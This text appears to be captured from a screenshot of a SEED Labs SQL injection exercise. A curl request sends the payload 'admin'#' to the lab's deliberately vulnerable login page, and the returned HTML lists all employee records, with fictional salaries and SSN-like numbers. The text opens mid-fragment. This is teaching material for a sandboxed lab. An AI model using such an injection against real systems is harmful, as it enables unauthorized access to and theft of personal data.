 e6b4b0d3255bfef95601890afd80709'' at line 3]\n[11/13/22]seed@VM:~/.../Labsetup$ curl 'www.seed-server.com/unsafe_home.php?username=admin%27%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>

      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span class='sr-only'>(current)</span></a></li><li class='nav-item'><a class='nav
-link' href='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><button onclick='logout()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></div></nav><div class='container'><br><h1 class='text-center'><b> Us
er Details </b></h1><hr><br><table class='table table-striped table-bordered'><thead class='thead-dark'><tr><th scope='col'>Username</th><th scope='col'>EId</th><th scope='col'>Salary</th><th scope='col'>Birthday</th><th scope='col'>SS
N</th><th scope='col'>Nickname</th><th scope='col'>Email</th><th scope='col'>Address</th><th scope='col'>Ph. Number</th></tr></thead><tbody><tr><th scope='row'> Alice</th><td>10000</td><td>20000</td><td>9/20</td><td>10211002</td><td></
td><td></td><td></td><td></td></tr><tr><th scope='row'> Boby</th><td>20000</td><td>30000</td><td>4/20</td><td>10213352</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ryan</th><td>30000</td><td>50000</td><td>4/10</td>
<td>98993524</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Samy</th><td>40000</td><td>90000</td><td>1/11</td><td>32193525</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ted</th><td>50000</td><td>1
10000</td><td>11/3</td><td>32111111</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Admin</th><td>99999</td><td>400000</td><td>3/5</td><td>43254314</td><td></td><td></td><td></td><td></td></tr></tbody></table>      <b
r><br>